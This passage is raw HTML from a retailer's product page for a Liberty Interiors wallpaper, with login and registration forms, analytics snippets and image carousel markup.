                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="gj1D6tIMojLz4GJLkJfVEQR3SHU6NanJ9ObLwtlzXwNN5iSju8ixVGT18tln3ZdeHLbsiGzD__jSDEE8AGXHfXYRATWa5uLIkH45wXuBwp5OyrK28H6lj_IoeTtqjqQPJaflwYuNcEOhw2mYbplJ28dztVPfSFvLm2sKINGJLEK91pqM1do=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="gj1D6tIMojLz4GJLkJfVEQR3SHU6NanJ9ObLwtlzXwNN5iSju8ixVGT18tln3ZdeHLbsiGzD__jSDEE8AGXHfXYRATWa5uLIkH45wXuBwp5OyrK28H6lj_IoeTtqjqQPJaflwYuNcEOhw2mYbplJ28dztVPfSFvLm2sKINGJLEK91pqM1do="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R400888006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000729971',
					sku: 'R400888006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R400888006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R400888006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/fabric/furnishing-fabric/">Furnishing Fabrics &amp; Wallpaper</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/fabric/furnishing-fabrics/wallpaper/">Wallpaper</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-modern-collector/">The Modern Collector</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/l/liberty-interiors/">Liberty Interiors</a>
                                
                            
                            </br>
                            Poppy Meadowfield Wallpaper in Lichen
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="190.00">
        
        &pound;190.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="19000">
        </klarna-placement>
    </div>
    



                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number 0"
                title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number 1"
                title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number 2"
                title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number 3"
                title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="4">
            <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number 4"
                title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="4"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="5">
            <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number 5"
                title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="5"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
